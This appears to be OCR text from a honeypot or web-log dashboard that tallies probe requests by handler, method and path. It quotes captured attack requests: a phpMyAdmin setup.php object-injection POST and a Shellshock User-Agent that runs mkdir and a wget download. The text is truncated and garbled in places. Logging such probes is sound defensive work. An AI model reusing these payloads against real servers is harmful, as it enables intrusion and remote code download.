 ACTORS
Term Count Action
6
5
2
1
1
Other values 0
HANDLER
wordpress (11) phpmyadmin (2) shellshock (1)
head (1)
15
10
5
0
METHOD
GET (13) POST (1) HEAD (1)
GET
87%
PATH
Term Count Action
/ 6
/phpmyadmin/scripts/setup.php 2
/cgi-bin/authLogin.cgi 1
Other values 0
FULL REQUEST
Term Count Action
GET / HTTP/1.0 User-Agent: 4
POST /phpmyadmin/scripts/setup.php HTTP/1.1 Connection: TE Content-Length: 238 Content-Type: applic 1
ation/x-www-form-urlencoded Host: 93.103.187.121 Referer: http://93.103.187.121/phpmyadmin/scripts/
setup.php Te: deflate,gzip;q=0.3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.
1) Opera 7.01 [en] action=lay_navigation&eoltype=unix&token=a53bbdd4ff0f930d19bfe1aa4e270fee&
configuration=a%3A1%3A%7Bi%3A0%3BO%3A10%3A%22PMA%5FConfig%22%3A1%3A%7Bs%3A6%3A
%22source%22%3Bs%3A31%3A%22ftp%
HEAD / HTTP/1.0 1
GET /phpmyadmin/scripts/setup.php HTTP/1.1 Connection: Keep-Alive, TE Host: 93.103.187.121 Keep-Ali 1
ve: 300 Te: deflate,gzip;q=0.3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; MSIE 5.5; Windows NT 5.1)
Opera 7.01 [en]
GET /cgi-bin/authLogin.cgi HTTP/1.1 Host: 127.0.0.1 User-Agent: () { :; }; /bin/mkdir -p / 1
.../ && /usr/bin/wget -q -c http:// 0<&1 2>&1